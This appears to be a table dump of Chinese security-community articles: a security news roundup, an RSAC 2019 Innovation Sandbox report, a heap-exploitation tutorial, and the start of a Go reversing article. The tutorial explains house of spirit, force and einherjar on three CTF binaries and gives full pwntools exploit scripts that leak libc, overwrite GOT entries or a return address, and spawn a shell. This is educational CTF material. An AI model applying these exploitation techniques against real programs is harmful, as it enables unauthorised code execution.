
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 3月24日安全热点 – 印度的国家身份证数据库遭受重创,信息严重泄露
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
另一起数据泄露行动袭击了印度的国家身份数据库Aadhaar
<http://www.zdnet.com/article/another-data-leak-hits-india-aadhaar-biometric-database/>
亚特兰大市被勒索软件攻击瘫痪,是SAMSAM吗?
> [City of Atlanta paralyzed by a ransomware attack, is it
> SAMSAM?](http://securityaffairs.co/wordpress/70578/malware/city-atlanta-> ransomware.html)
新型挖矿软件GhostMiner使用无文件技术,去除其他矿工,但收益甚微
<https://www.bleepingcomputer.com/news/security/ghostminer-uses-fileless-techniques-removes-other-miners-but-makes-only-200/>
AVCrypt 勒索软件尝试卸载现有AV软件
<https://www.bleepingcomputer.com/news/security/the-avcrypt-ransomware-tries-to-uninstall-your-av-software/>
Rapid 2.0 勒索软件发布,不会加密具有俄语区域设置的PC上的数据
<https://www.bleepingcomputer.com/news/security/rapid-20-ransomware-released-will-not-encrypt-data-on-pcs-with-russian-locale/>
高危漏洞影响Drupal 7和8核心
Drupal安全小组确认,高危漏洞影响Drupal 7和8核心,并宣布于3月28日发布安全更新。
> [A “highly critical” flaw affects Drupal 7 and 8 core, Drupal security
> updates expected on March
> 28th](http://securityaffairs.co/wordpress/70565/security/drupal-security-> updates.html)
<https://www.drupal.org/psa-2018-001>
## 技术类
Breaking Android kernel isolation and Rooting with ARM MMU features
<https://www.blackhat.com/docs/asia-18/asia-18-WANG-KSMA-Breaking-Android-kernel-isolation-and-Rooting-with-ARM-MMU-features.pdf>
A New Method to Bypass 64-bit Linux ASLR
<https://www.blackhat.com/docs/asia-18/asia-18-Marco-return-to-csu-a-new-method-to-bypass-the-64-bit-Linux-ASLR-wp.pdf>
A New Era of SSRF
<https://www.blackhat.com/docs/asia-18/asia-18-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages_update_Thursday.pdf>
Revoke-Obfuscation: PowerShell Obfuscation Detection Using Science
<https://www.fireeye.com/content/dam/fireeye-www/blog/pdfs/revoke-obfuscation-report.pdf>
How to Build a Command & Control Infrastructure with Digital Ocean: C2K
Revamped
> [How to Build a Command & Control Infrastructure with Digital Ocean: C2K
> Revamped](https://www.blackhillsinfosec.com/how-to-build-a-command-control-> infrastructure-with-digital-ocean-c2k-revamped/)
From Christmas present in the blockchain to massive bug bounty
<https://www.vicompany.nl/magazine/from-christmas-present-in-the-blockchain-to-massive-bug-bounty>
端到端跟踪勒索软件
[Tracking ransomware end-to-end](https://blog.acolyer.org/2018/03/23/tracking-ransomware-end-to-end/)
深入研究迄今为止最严重的Kubernetes漏洞 – CVE-2017-1002101和CVE-2017-1002102
> [Deep dive on the most severe Kubernetes vulnerabilities to date –
> CVE-2017-1002101 and
> CVE-2017-1002102](https://www.twistlock.com/2018/03/21/deep-dive-severe-> kubernetes-vulnerability-date-cve-2017-1002101/)
如何使用以太坊安全工具套件
[Use our suite of Ethereum security
tools](https://blog.trailofbits.com/2018/03/23/use-our-suite-of-ethereum-security-tools/)
红队突破外围的五大方法
<https://medium.com/@adam.toscher/top-five-ways-the-red-team-breached-the-external-perimeter-262f99dc9d17>
关于IDS签名的讨论
<http://blog.ptsecurity.com/2018/03/we-need-to-talk-about-ids-signature.html>
关于CVE-2018-4901的研究
<http://www.freebuf.com/vuls/164512.html>
_Taipan——_ Web应用安全扫描器
<https://github.com/taipan-scanner/Taipan>
面向机器人的通讯机制安全研究与改进
<http://www.freebuf.com/articles/wireless/165566.html>
Windows下的密码hash——Net-NTLMv1介绍
<https://xianzhi.aliyun.com/forum/topic/2205>
CLOUDKiLL3R——通过TOR浏览器绕过Cloudflare保护服务
<https://github.com/inurlx/CLOUDKiLL3R> | 社区文章 |
# RSAC创新沙盒2019:云、身份、应用安全成为焦点
|
##### 译文声明
本文是翻译文章,文章原作者 csoonline,文章来源:csoonline.com
原文地址:<https://www.csoonline.com/article/3337468/rsa-conference/rsac-innovation-sandbox-cloud-identity-application-security-take-center-stage.html?upd=1550552456675>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
在下个月即将举行的RSA
Conference(RSAC)上,企业家、网络从业人员以及一些“邋里邋遢的”安全从业者将在旧金山一展拳脚,通过激烈竞赛争夺最终大奖。这些Shark
Tank(鲨鱼坦克)式竞赛是安全初创公司中类似于超级碗(Super Bowl)的一项赛事。
可想而知,我们在今年RSAC展会大厅上感受到的趋势将会影响我们的日常工作、安全工具以及业内流行词。当然,我们看到的新技术实际上已经经过几年的准备,如果大家想进一步了解未来趋势,观看业内杰出人才的辩论及对未来大事的构思,可以提前一天来观看Innovation
Sandbox(创新沙盒)。
## 二、2019创新沙盒决赛入围名单
几个月之前,许多参赛厂商提交了宣传视频,并与评委大咖一一会面,希望自己较为成熟的产品能够成功跻身top10。事实证明这种入围方式非常可靠,创新沙盒已经有15年历史,在前10年中,高达42%的决赛入围者已被成功收购。在过去5年中,决赛入围厂商已经获得了[15亿美元](https://www.rsaconference.com/rsac-innovation-sandbox-leaderboard)的融资。目前为止,95%的决赛入围厂商依然正常运营。
这些历史统计数据对入围2019年决赛名单的厂商来说是非常不错的兆头,这些厂商包括:
* Arkose Labs:通过全球感知数据避免欺诈及滥用行为
* Axonius:网络安全资产管理
* Capsule8:Linux漏洞利用实时检测
* CloudKnox Security:身份及权限管理
* DisruptOps, Inc.:云基础架构检测及修复
* Duality Technologies:加密资产分析及协作
* Eclypsium, Inc.:硬件及固件威胁防护
* Salt Security:云API保护平台
* ShiftLeft Inc.:保护并审计软件代码
* WireWheel:隐私管理技术
这10家公司的创始人将现身RSAC舞台,在众多观众及充满活力的评委们面前激烈竞争。每位创始人都有3分钟的展示时间,然后再回答评委提出的各种棘手问题。这种来回交互环节正是RSAC最有趣的部分之一。最终RSAC会选出两名决赛选手,而最终获胜者将载誉而归。
RSAC也引入了一种新的竞赛机制:LaunchPad,这种机制适用于初创公司,将于第二天举行。这是一种纯粹的Shark
Tank型比赛,三位创始人将在风投(VC)小组前逐鹿中原。如果VC都看中了某款产品,则会反过来相互竞争,确保能成功投资这个潜力股。
CSO会与三名创新沙盒评委讨论,了解评委对未来技术的看法及选择。
## 三、洞察未来
关注当前及未来的监管政策正是风险投资的魅力所在。对于VC而言,他们需要思考类似欧盟的通用数据保护条例([GDPR](https://www.csoonline.com/article/3202771/data-protection/general-data-protection-regulation-gdpr-requirements-deadlines-and-facts.html))以及加州消费者隐私法案([CCPA](https://www.csoonline.com/article/3292578/privacy/california-consumer-privacy-act-what-you-need-to-know-to-be-compliant.html))等政策,以及这些政策对投资策略的影响。与普通人士不同,VC可能更关注如何预测即将落地的监管政策(如针对IoT的监管政策),并预测这些政策可能会带来的影响。
作为一名网络安全战略家及企业家,Niloofar Razi
Howe思考的是IoT与隐私权及政策方面的冲突问题。“数据隐私及监管政策非常有趣,因为它们关注的是人们没有考虑到的方面。大家都知道IoT并不安全……但目前我们并没有考虑到一些问题,比如当这些设备产生的所有数据流经企业网络时,隐私政策会对这些数据带来哪些影响”。Howe提到:“当我们迈入智能城市、乘坐自动驾驶汽车、无人驾驶飞机,使用智能家居中的私人助理时,我们将如何应对这些数据隐私监管政策?”
漏洞管理是安全的基石,作为风投公司ClearSky的运营合作伙伴及CISO,Patrick
Heim看到了IoT会带来哪些问题:“从历史上看,我们认为这些设备都是耐用品,能够使用10年以上(比如冰箱)。当我们往其中添加了一个计算组件时,我们仍希望这些组件能够使用10~30年,或者越久越好。但到那个时候,厂商可能无法提供足够的支持”。
与其他人一样,VC也会关注新漏洞、新攻击方法,研究漏洞报告。Patrick
Heim表示:“即使最近彭博社关于硬件后门的报道有点难以令人信服,但如果我们认真分析,会发现这种攻击方法还是可能存在,这与针对BIOS的攻击技术类似”。
VC正处在科技与企业购买文化的交叉口,这也是他们取得投资回报的方法。对企业家而言,有时候改变世界最简单的方法就是在现有的投资范围内进行创新。虽然长远思考非常有用,但Howe认为我们不能忽视“现有的一些投资类别”。Howe补充到:“重新审视和重塑人们熟知的细分市场有可能实现创新”。比如,评委及CSO将前面提到的DLP(数据丢失防护)全都归为已成熟市场的再发明类别,考虑到当前的监管环境,这一点并不奇怪。
## 四、构建未来
LaunchPad的企业家及评委倾向于为早期技术提供资金支持,他们正在构建尚未存在的未来市场,也采取初步措施解决新出现的问题。贝恩资本风险投资公司的合伙人Enrique
Salem认为这需要独特的观察眼光,也需要与许多不同且有趣的人会面及交谈。
“我看到了哪些问题?这需要花费大量时间,与这些技术的相关用户进行交流才能理出具体问题。哪些办法行之有效,哪些办法无法解决问题,这些人面临的新问题是什么?”
新技术也能让黑客们构建下一代网络武器。Salem关注的是从根本上改变计算架构的技术,他表示:“如果量子计算能在短期内实现,那么今天我们熟知的安全性都会受到影响”。
## 五、如何给VC留下深刻印象
不论我们是在RSAC走廊中与VC偶遇交谈,还是想提交视频入围创新沙盒决赛,沟通技巧都是王道。对Salem而言,他“关注的是对问题的清晰描述。这并不意味着相关市场已经存在,而是这些参赛者能够以简洁的方式阐述‘这是我们已经解决的一个问题’”。然而对于这一点,Howe的观点是:“参赛者必须要讲好他们的故事。我认为故事讲述是不容忽视的一点”。
Howe寻找的是“针对有趣问题能够提出新颖方法的一个公司,拥有可观的大型市场以及能够执行未来规划的团队”,她对依赖于不完整的想法或功能的公司持谨慎态度。Heim对此补充道,假如某个功能性企业“解决了一个非常小或适用范围非常狭隘的问题,并在这方面做得尽善尽美”,那么这类企业并不能高枕无忧。“如果市场上有个大型厂商认为这个非常功能好,准备在他们产品的下一个版本中添加该功能”,那这对功能性企业来说可能是极大的阻碍。 | 社区文章 |
作者:Hcamael@知道创宇404实验室
准备一份house of系列的学习博文,在how2heap上包括下面这些:
* house of spirit
* house_of_force
* house_of_einherjar
* house_of_orange
* house_of_lore
#### house of spirit
house of spirit是fastbin的一种利用方法,利用demo可参考:
<https://github.com/shellphish/how2heap/blob/master/house_of_spirit.c>
我通过具体的CTF PWN题目来学习该利用方法,题目见: <https://github.com/ctfs/write-ups-2014/tree/master/hack-lu-ctf-2014/oreo>
这题是hack.lu 2014
ctf的一道400分的32位下的PWN题,这题原本是没有给libc的,但是我搜了下网上这题的writeup,不需要libc有两种方法,一种是假设服务器上用的是最新版的libc,然后从各个发行版的系统找libc,一个一个试,另一种是使用ret2dl-resolve,这个利用方法我准备单独写一篇博文来说,而本文主要是学习house of spirit,所以就用本地的libc,假设已知libc。
漏洞点很简单,首先要能看出一个结构体:
struct rifle {
char descript[0x19]
char name[0x1b]
char *pre_add
}
然后在`sub_8048644`函数中,大致逻辑如下:
add()
{
rifles *v1;
unsigned int v2;
v1 = rifle;
rifle = (rifles *)malloc(0x38u);
if ( rifle )
{
rifle->pre_add = (int)v1;
printf("Rifle name: ");
fgets(rifle->name, 56, stdin);
str_deal(rifle->name);
printf("Rifle description: ");
fgets(rifle->descript, 56, stdin);
str_deal(rifle->descript);
++rifle_num;
}
else
{
puts("Something terrible happened!");
}
结构体中`name`的长度只有0x1b,但是却能输入56长度的字符串,所以可以把后面的`pre_add`覆盖,或者把下一个堆进行覆盖
##### 泄露内存
因为libc已知,程序没开PIE,所以只需要泄露libc地址,然后算出libc基地址
内存泄露利用的是`sub_8048729`函数,该函数的大致逻辑如下:
show_rifles()
{
rifles *i;
unsigned int v2;
printf("Rifle to be ordered:\n%s\n", "===================================");
for ( i = rifle; i; i = (rifles *)i->pre_add )
{
printf("Name: %s\n", i->name);
printf("Description: %s\n", i);
puts("===================================");
}
}
`rifle->pre_add`是可控的,把`rifle->pre_add =
0x804A258-25`设置为sscanf的got表地址减去25,这样Name输出的就是`sscanf_got`的值,并且`sscanf_got->pre_add`的值为0,能让该程序继续运行而不报错
得到`sscanf_got`的值后,可以通过libc的偏移算出libc的基地址
##### 使用house_of_spirit进行任意地址写
house of spirit简单的来说就是free一个假的fastbin堆块,然后再下次malloc的时候就会返回该假堆块
所以第一步是要构造假的堆块,在该程序中,只有一个`malloc(0x38)`,所以要构造一个`size=0x41`的堆块,在`.bss_804A2A0`地址的`order_num`,和`.bss_804A2A4`的`rifle_num`,一个是在free的时候自增1,一个是在rifle
add的时候自增1,所以只要add 0x41次rifle,就能把rifle_num设置为0x41
chunk的size位伪造好了,现在是bypass libc对free
fastbin的check,主要是会对下一个chunk的size进行check,所以不仅要伪造当前check的size,还要伪造下一个chunk的size
下一个chunk的地址是`0x804A2A4+0x40=0x804a2e4`,该地址是储存`notice`的地址,属于可控区域,代码如下:
information = (char *)&unk_804A2C0;
leave()
{
unsigned int v0;
printf("Enter any notice you'd like to submit with your order: ");
fgets(information, 128, stdin);
str_deal(information);
}
假堆块构造完成了,free了之后`0x804A2A0`将会加入到fastbin中,在下一次add
rifle的时候malloc会返回该地址,所以`0x804A2A4`往下的变量都可控,这个时候我们能修改`information`的值,然后在`leave`函数会向`information`指向的地址写入值
这样就达到了任意地址写的目的
##### 最终利用
能做到任意地址写,下面就很简单了,方法有很多,我使用的是重写`sscanf_got`地址的值为计算出的`system`地址
int read_action()
{
int v1;
char s;
unsigned int v3;
do
{
printf("Action: ");
fgets(&s, 32, stdin);
}
while ( !__isoc99_sscanf(&s, "%u", &v1) );
return v1;
}
当输入了`/bin/sh`之后,会赋值给变量`s`,然后传给`sscanf`,这时候`sscanf_got`的值已经被改成了system的值,所以实际执行的是`system("/bin/sh")`
最终达成getshell的目的,payload如下:
#!/usr/bin/env python
# -*- coding=utf-8 -*-
from pwn import *
context.log_level = "debug"
def add(name, descrip):
p.readuntil("Action:")
p.sendline("1")
p.readuntil("name:")
p.sendline(name)
p.readuntil("description:")
p.sendline(descrip)
def show_rifles():
p.readuntil("Action:")
p.sendline("2")
p.readuntil("Name: ")
p.readuntil("Name: ")
return u32(p.read(4))
def free():
p.readuntil("Action:")
p.sendline("3")
def leave(message):
p.readuntil("Action:")
p.sendline("4")
p.readuntil("order: ")
p.sendline(message)
sscanf_got = 0x804A258
fake_heap = 0x804A2A0
system_offset = 0x3ada0
p = process("oreo_35f118d90a7790bbd1eb6d4549993ef0", stdin=PTY)
name_payload1 = "aaa" + "bbbb"*6 + p32(sscanf_got-25)
add(name_payload1, "hhh")
sscanf = show_rifles()
libc_base = sscanf - 0x5c4c0
for x in xrange(0x40-1):
add("mm", "gg")
name_payload2 = "aaa" + "bbbb"*6 + p32(fake_heap+8)
add(name_payload2, "uuu")
message_payload = "\x00\x00\x00\x00"*9 + p32(0x41)
leave(message_payload)
# raw_input()
free()
# raw_input()
add("name", p32(sscanf_got))
leave(p32(libc_base+system_offset))
p.sendline("/bin/sh\0")
p.interactive()
#### house of force
house of force是修改top chunk size的一种利用方法,利用demo可参考:
<https://github.com/shellphish/how2heap/blob/master/house_of_force.c>
题目见: <https://github.com/ctfs/write-ups-2016/tree/master/bctf-2016/exploit/bcloud-200>
该利用姿势是由于libc的堆管理在malloc的时候默认top chunk的size是正确合法的,所以不会去检查top
chunk的size值,这就导致了一种情况,当一个程序存在可以修改top chunk size的漏洞时,我们把top
chunk的size修改成0xffffffff(x86)
假设这个时候的top_chunk=0x601200,
然后malloc(0xffe00020),然后对malloc申请的size进行检查,`0xffe00030 <
top_chunk_size`,所以可以成功malloc内存,然后计算top_chunk的新地址:`0xffe00030+0x601200=0x100401230`,
因为是x86环境,最高位溢出了,所以`top_chunk=0x401230`
然后下次我们再malloc的时候,返回的地址就是`0x401238`
下面,我们再通过2016年bctf的一道题目来加强对该利用方式的理解
##### 泄露堆地址
有一个read_buffer函数:
int read_buffer(int input, int len, char a3)
{
char buf;
int i;
for ( i = 0; i < len; ++i )
{
if ( read(0, &buf, 1u) <= 0 )
exit(-1);
if ( buf == a3 )
break;
*(_BYTE *)(input + i) = buf;
}
*(_BYTE *)(i + input) = 0; // off by one
return i;
}
在注释里也已经标出来了,该函数存在off_by_one漏洞,会溢出一个`\x00`
然后存在内存泄露的是需要输入username的函数:
void welcom_user()
{
char s; // [esp+1Ch] [ebp-5Ch]
char *v2; // [esp+5Ch] [ebp-1Ch]
unsigned int v3; // [esp+6Ch] [ebp-Ch]
memset(&s, 0, 0x50u);
puts("Input your name:");
read_buffer((int)&s, 0x40, '\n');
v2 = (char *)malloc(0x40u);
name = (int)v2;
strcpy(v2, &s);
welcom((int)v2);
}
看上面的注释,计算出v2变量和s变量在栈中的距离为0x40
当我输入0x40的a时,会把变量s填充满,然后在v1的第一个字节添加字符串结尾`\x00`,接下来,malloc的返回值赋给v2,把`\x00`给覆盖掉了,所以在strcpy函数把s的值+v2的值copy到v2指向的堆中,然后在welcom函数中输出,这样获得到了堆的地址
##### 修改top_chunk size
之后,有一个输入org和host的函数:
void sub_804884E()
{
char org; // [esp+1Ch] [ebp-9Ch]
char *v1; // [esp+5Ch] [ebp-5Ch]
int host; // [esp+60h] [ebp-58h]
char *v3; // [esp+A4h] [ebp-14h]
unsigned int v4; // [esp+ACh] [ebp-Ch]
memset(&org, 0, 0x90u);
puts("Org:");
read_buffer((int)&org, 0x40, 10);
puts("Host:");
read_buffer((int)&host, 0x40, 10);
v3 = (char *)malloc(0x40u);
v1 = (char *)malloc(0x40u);
org_static = (int)v1;
host_static = (int)v3;
strcpy(v3, (const char *)&host);
strcpy(v1, &org);
puts("OKay! Enjoy:)");
}
该函数存在和上面user函数一样的问题,我们来看看栈布局:
然后再来看看malloc两次后的堆布局:
v1储存的是org的值,如果org中没有`\x00`,v1中没有`\x00`,strcpy将会copy
org+v1+host的值到堆中去,而堆中v1的size只有0x48,所以会导致堆溢出,可以覆盖到top_chunk的size,我们将该size赋值为0xffffffff
##### 控制malloc的返回值
int new()
{
int result; // eax
signed int i; // [esp+18h] [ebp-10h]
int v2; // [esp+1Ch] [ebp-Ch]
for ( i = 0; i <= 9 && note_list[i]; ++i )
;
if ( i == 10 )
return puts("Lack of space. Upgrade your account with just $100 :)");
puts("Input the length of the note content:");
v2 = get_int();
note_list[i] = (int)malloc(v2 + 4);
if ( !note_list[i] )
exit(-1);
note_length[i] = v2;
puts("Input the content:");
read_buffer(note_list[i], v2, 10);
printf("Create success, the id is %d\n", i);
result = i;
dword_804B0E0[i] = 0;
return result;
}
在new函数中,可以控制malloc的size大小,然后我们需要考虑控制malloc跳到哪里
int edit()
{
int length;
int id; // [esp+14h] [ebp-14h]
int note; // [esp+18h] [ebp-10h]
puts("Input the id:");
id = get_int();
if ( id < 0 || id > 9 )
return puts("Invalid ID.");
note = note_list[id];
if ( !note )
return puts("Note has been deleted.");
length = note_length[id];
dword_804B0E0[id] = 0;
puts("Input the new content:");
read_buffer(note, length, 10);
return puts("Edit success.");
}
有一个edit函数,可以编辑note_list指向地址的值,所以如果我们能控制note_list的值,就可以做到任意地址修改
所以我们的目的是让下一次malloc的返回值为`0x804B120`,这样需要在这一次malloc后,让`top_chunk=0x804B118`
所以根据泄露出的heap地址计算出当前top_chunk的地址,然后再计算出本次malloc的size: `0x10804B118-top_chunk`
或者 `-(top_chunk-0x804B118)`
##### 泄露libc地址
按照该程序的逻辑,应该在show函数中成输出note_list指向地址的值,但是该函数的功能还未实现:
int show()
{
return puts("WTF? Something strange happened.");
}
所以就需要想别的办法来泄露libc地址了
我使用的方法的修改free_got的值为printf的值,然后在delete函数中,`free(note_list[x])`,`note_list[x]`修改成atoi_got的地址,这样就能泄露出atoi_got的值
但是因为不知道libc,所以不知道printf的值,但是因为有延时绑定,所以我们能把free_got的值修改成printf_plt+6的值
获取到libc的地址后,可以计算出system的值,然后再把atoi_got的值修改成system地址,达到getshell的目的
完整payload:
#!/usr/bin/env python2.7
# -*- coding=utf-8 -*-
from pwn import *
context.log_level = "debug"
def new_note(len,content):
p.readuntil("--->>")
p.sendline("1")
p.readuntil("content:")
p.sendline(str(len))
p.readuntil("content:")
p.sendline(content)
def edit_note(i, data):
p.readuntil("--->>")
p.sendline("3")
p.readuntil("id:\n")
p.sendline(str(i))
p.readuntil("content:\n")
p.sendline(data)
p.readuntil("success.")
def delete_note(i):
p.readuntil("--->>")
p.sendline("4")
p.readuntil("id:\n")
p.sendline(str(i))
p = process("./bcloud")
e = ELF("./bcloud")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
pause()
# leak heap
p.readuntil("name:\n")
p.send("a"*0x40)
p.read(0x44)
heap = u32(p.read(4))
print "heap addr: " + hex(heap)
# modify top chunk size to 0xffffffff
p.readuntil("Org:")
p.send("a"*0x40)
p.readuntil("Host:")
p.sendline(p32(0xffffffff))
p.readuntil("Enjoy:")
# malloc return address:0x804B120
note_list = 0x804B120
new_note(0x10, "aaa")
new_note(-(heap+0xf4-0x804B120+8), "2333")
# note_list[0] = free_got
# note_list[1] = atoi_got
# note_list[2] = atoi_got
payload = p32(e.got["free"])
payload += p32(e.got["atoi"])
payload += p32(e.got["atoi"])
new_note(0x100, payload)
# write printf address to free_got
edit_note(0, p32(e.symbols["printf"]+6))
# printf(atoi_got)
delete_note(1)
atoi_libc = u32(p.read(4))
p.readuntil("success.")
libc_base = atoi_libc - libc.symbols["atoi"]
print "libc_base: " + hex(libc_base)
# calculate system address
system = libc.symbols["system"] + libc_base
# write system address to atoi_got
edit_note(2, p32(system))
# system("/bin/sh")
p.sendline("/bin/sh")
p.interactive()
#### house of einherjar
house of einherjar跟house of force差不多,最终目的都是控制top chunk的值,利用demo可参考:
<https://github.com/shellphish/how2heap/blob/master/house_of_einherjar.c>
题目见: <https://github.com/blendin/writeups/tree/master/2016/tinypad>
和house of force的区别是,通过off by
one把最后一个chunk的pre_inuse标志位置零,让free函数以为上一个chunk已经被free,这就要求了最后一个chunk的size必须要是0x100的倍数,要不然会check下一个chunk失败,或者和top
chunk进行合并操作的时候失败。
然后再伪造一个chunk,计算最后一个chunk到我们伪造chunk的距离,设置为最后一个chunk的pre_size位,当free最后一个chunk时,会将伪造的chunk和当前chunk和top
chunk进行unlink操作,合并成一个top chunk,从而达到将top chunk设置到我们伪造chunk的地址。
接下来通过2016年Second ctf的一个题来加深对该利用方法的理解:
##### 内存泄露
if ( *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] )
{
free(*(void **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);
*(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] = 0LL;
writeln((__int64)"\nDeleted.", 9LL);
}
在free了一个tinypad的时候,只把size位置零了,但是却没有把储存content的地址(`tinypad[16 * (v11 - 1 +
16LL) + 8]`)置零
然后在每次循环的时候,都会输出四个tinypad的信息:
for ( i = 0; i <= 3; ++i )
{
LOBYTE(c) = i + '1';
writeln((__int64)"+------------------------------------------------------------------------------+\n", 81LL);
write_n((__int64)" # INDEX: ", 12LL);
writeln((__int64)&c, 1LL);
write_n((__int64)" # CONTENT: ", 12LL);
if ( *(_QWORD *)&tinypad[16 * (i + 16LL) + 8] )
{
v3 = strlen(*(const char **)&tinypad[16 * (i + 16LL) + 8]);
writeln(*(_QWORD *)&tinypad[16 * (i + 16LL) + 8], v3);
}
writeln((__int64)&newline, 1LL);
}
所以我们能增加4个tinypad,都申请一个0x100左右的chunk,然后释放第1个和第3个,这样就能形成unsortbin双链表,其中一个fd指向arena区域,一个fd指向另一个chunk,这样就泄露出了libc地址和堆地址
##### house of einherjar利用
首先是伪造一个合法的chunk,我们发现在edit分支,能控制`tinypad`地址的值:
if ( *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] )
{
c = '0';
strcpy(tinypad, *(const char **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);
while ( toupper(c) != 'Y' )
{
write_n((__int64)"CONTENT: ", 9LL);
v6 = strlen(tinypad);
writeln((__int64)tinypad, v6);
write_n((__int64)"(CONTENT)>>> ", 13LL);
v7 = strlen(*(const char **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);
read_until((__int64)tinypad, v7, '\n'); # 控制tinypad的值
writeln((__int64)"Is it OK?", 9LL);
write_n((__int64)"(Y/n)>>> ", 9LL);
read_until((__int64)&c, 1uLL, 0xAu);
}
strcpy(*(char **)&tinypad[16 * (v11 - 1 + 16LL) + 8], tinypad);
writeln((__int64)"\nEdited.", 8LL);
}
所以我们tinypad就是我们伪造的chunk,伪造的chunk如下:
`&tinypad`:
刚才泄露内存已经释放了两个tinypad,还剩第二个和第四个tinypad,这个时候我释放第四个tinypad,这样第三个第四个将会和top_chunk合并
只要经过精心计算,这个时候我们再add一个tinypad,将会获得第一个tinypad(已经被释放)的堆地址,然后利用off by one漏洞:
unsigned __int64 read_until(__int64 buf, unsigned __int64 len, unsigned int end)
{
int v4; // [rsp+Ch] [rbp-34h]
unsigned __int64 i; // [rsp+28h] [rbp-18h]
signed __int64 v6; // [rsp+30h] [rbp-10h]
v4 = end;
for ( i = 0LL; i < len; ++i )
{
v6 = read_n(0, buf + i, 1uLL);
if ( v6 < 0 )
return -1LL;
if ( !v6 || *(char *)(buf + i) == v4 )
break;
}
*(_BYTE *)(buf + i) = 0; // off by one
if ( i == len && *(_BYTE *)(len - 1 + buf) != 10 )
dummyinput(v4);
return i;
}
比如tinypad 1的大小是`0xf0`,我们申请一个`0xe8`大小的内存,就会得到tinypad 1的堆,然后可以覆盖到tinypad
2的`pre_size`,如果tinypad2的size位是0x101,则会被off by one漏洞设置为0x100
我们计算出tinypad2的地址,然后减去tinypad的地址,计算出offset,设置为tinypad2的pre_size和伪造chunk的size位
然后我们再free tinypad2,伪造的chunk和tinypad2将会和top chunk合并,这个时候top chunk的值为tinypad的地址
##### bypass Full RELRO
top chunk已经被设置到tinypad地址了,tinypad+256地址开始储存着tinypad1 2 3
4的信息,所以当我们再次malloc的时候,tinypad 1 2 3
4的size和address都已经是可控的了,可以达到任意地址读,然后edit功能可以做到任意地址写
已经能任意地址读写了,正常思路就是写got表,然后getshell,但是发现程序开启了Full RELRO保护,got表将不可写
然后考虑了FILE_IO的利用方法,但是发现该程序的IO使用的都是read和write,并没有使用stdio库,故该思路也不可行
然后发现,在libc中有一个全局变量`__environ`, 储存着该程序环境变量的地址,而环境变量是储存在栈上的,所以可以泄露栈地址,所以可以控制rip了
我使用的思路是,计算出one_gadget的地址,然后把`ret __libc_start_main`改写成`ret
one_gadget`,从而达到getshell的目的。
完整Payload:
#!/usr/bin/env python2
# -*- coding=utf-8 -*-
from pwn import *
def add(p, size, content):
p.readuntil("(CMD)>>>")
p.sendline("a")
p.readuntil("(SIZE)>>>")
p.sendline(str(size))
p.readuntil("(CONTENT)>>>")
p.sendline(content)
def delete(p, index):
p.readuntil("(CMD)>>>")
p.sendline("d")
p.readuntil("(INDEX)>>>")
p.sendline(str(index))
def edit(p, index, content):
p.readuntil("(CMD)>>>")
p.sendline("e")
p.readuntil("(INDEX)>>>")
p.sendline(str(index))
p.readuntil("(CONTENT)>>>")
p.sendline(content)
p.readuntil("(Y/n)>>>")
p.sendline("y")
def main():
# context.log_level = "debug"
p = process("./tinypad")
# e = ELF("./tinypad")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
# leak libc and heap address
add(p, 224, "a"*10)
add(p, 246, "b"*0xf0)
add(p, 256, "c"*0xf0)
add(p, 256, "d"*10)
delete(p, 3)
delete(p, 1)
# get heap address
p.readuntil("# CONTENT: ")
heap = p.readline().rstrip()
heap += "\x00"*(8-len(heap))
heap_base = u64(heap) - 0x1f0
print "heap_base address: " + hex(heap_base)
# get libc address
p.readuntil("INDEX: 3")
p.readuntil("# CONTENT: ")
libc_address = p.readline().strip()
libc_address += "\x00"*(8-len(libc_address))
libc_base = u64(libc_address) - 0x3c4b78
print "libc_base address: " + hex(libc_base)
# make top -> tinypad(0x602040)
add(p, 232, "g"*224 + p64(heap_base+240-0x602040))
delete(p, 4)
payload = p64(0x100) + p64(heap_base+240-0x602040) + p64(0x602040)*4
edit(p, 2, payload)
delete(p, 2)
# modify free_hook -> one_gadget
gadget1 = 0xf1117
gadget2 = 0xf0274
gadget3 = 0xcd1c8
gadget4 = 0xcd0f3
gadget5 = 0x4526a
gadget6 = 0xf66c0
gadget_address = libc_base + gadget1
add(p, 0xe0, "t"*0xd0)
payload = p64(232) + p64(libc_base + libc.symbols["__environ"])
payload += p64(232) + p64(0x602148)
add(p, 0x100, payload)
p.readuntil("# CONTENT: ")
stack = p.read(6)
stack += "\x00"*(8-len(stack))
stack_env = u64(stack)
print "env_stack address: " + hex(stack_env)
# pause()
edit(p, 2, p64(stack_env-240))
edit(p, 1, p64(gadget_address))
p.readuntil("(CMD)>>>")
p.sendline("Q")
p.interactive()
if __name__ == '__main__':
main()
#### 总结
本篇文章分析了
* house of spirit
* house_of_force
* house_of_einherjar
三种利用方法,还剩两种
* house_of_orange
* house_of_lore
其中,`house_of_lore`没发现有具体的实例题目,所以暂时不做研究
而`house_of_orange`涉及的知识点过多,所以会单独写一篇
house of系列第一次出现是`Phrack`2009年的杂志上,一共出现了下面几种:
* The House of Mind
* The House of Prime
* The House of Spirit
* The House of Force
* The House of Lore
最后三种在how2heap上都有,前面两种,下次再说
#### 参考
1. <https://github.com/shellphish/how2heap>
2. <https://github.com/ctfs/write-ups-2016>
3. <https://code.woboq.org/userspace/glibc/malloc/malloc.c.html>
4. <http://www.phrack.org/issues/66/10.html>
* * * | 社区文章 |
# 【技术分享】手把手教你如何专业地逆向GO二进制程序
##### 译文声明
本文是翻译文章,文章来源:rednaga.io
原文地址:<https://rednaga.io/2016/09/21/reversing_go_binaries_like_a_pro/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[啦咔呢](http://bobao.360.cn/member/contribute?uid=79699134)
预估稿费:170RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
